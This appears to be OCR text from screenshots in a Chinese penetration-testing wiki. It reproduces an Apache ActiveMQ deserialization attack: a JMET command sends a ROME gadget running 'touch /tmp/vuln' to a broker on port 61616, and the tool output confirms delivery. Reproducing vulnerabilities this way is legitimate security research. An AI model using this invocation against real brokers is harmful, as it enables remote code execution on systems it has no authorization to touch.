 不安全 /admin/browse.jsp?JMSDestination=event
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
ActiveMQ ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Browse event
Message ID Correlation ID Persistence Priority
ID:DESKTOP-GSG4F7H-44357-1611220296144-1:1:1:1:1 Persistent 4 false
View Consumers
Copyright 2005-2014 The Apache Software Foundation.
Cmder
(root DESKTOP-GSG4F7H)-[/tmp]
# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/vuln" -Yp ROME 172.21.231.183 61616
2021-01-21 17:11:36,035 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCall
to this. java.lang.ClassNotFoundException: sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelect
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImp
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAcc
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/tmp/jmet-0.1.0-all.jar) to fiel
rnal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java
al.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.base of loader 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:DESKTOP-GSG4F7H-44357-1611220296144-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/vuln"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:DESKTOP-GSG4F7H-44357-1611220296144-0:1
(root DESKTOP-GSG4F7H)-[/tmp]
PeiQi文库